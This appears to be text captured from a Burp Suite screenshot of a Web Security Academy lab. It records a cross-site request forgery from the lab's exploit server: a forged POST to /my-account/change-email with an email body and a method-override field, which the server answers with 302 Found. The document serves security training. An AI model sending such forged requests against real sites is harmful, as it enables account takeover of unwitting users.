 Send
Cancel
<
>
Follow redirection
Target: https://0ae600ae03ae425982b95635008a002a.web
Request
Pretty Raw Hex Hackvertor
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0ae600ae03ae425982b95635008a002a.web-security-academy.net
3 Cookie: session=uNClbM7EYxKinwmeY3nfckBwKMdKO6pO; session=
YExXcblRVIoO7xhlDIyEhWIilO977ooF
4 Content-Length: 26
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://exploit-0a90000c03d94226828c55e201fc0011.exploit-server.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Dest: document
17 Referer:
https://exploit-0a90000c03d94226828c55e201fc0011.exploit-server.net/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20
21 _method=POST&email=x%40y.z
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6